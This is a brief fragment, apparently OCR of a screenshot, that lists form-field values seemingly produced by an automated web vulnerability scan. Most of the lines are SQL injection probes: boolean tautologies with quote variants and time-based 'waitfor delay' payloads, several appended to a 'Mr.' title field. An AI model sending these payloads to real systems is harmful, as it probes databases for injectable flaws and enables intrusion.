
Mr.
Mr.
Mr.Xhk7AFYg
Mr.
-1 OR 2+143-143-1=0+0+0+1 --
-1 OR 2+418-418-1=0+0+0+1
-1' OR 2+331-331-1=0+0+0+1 --
-1' OR 2+424-424-1=0+0+0+1 or '6MLyw61V
-1" OR 2+596-596-1=0+0+0+1 --
Mr.-1; waitfor delay '0:0:15' --
Mr.-1); waitfor delay '0:0:15' --
Mr.-1 waitfor delay '0:0:15' --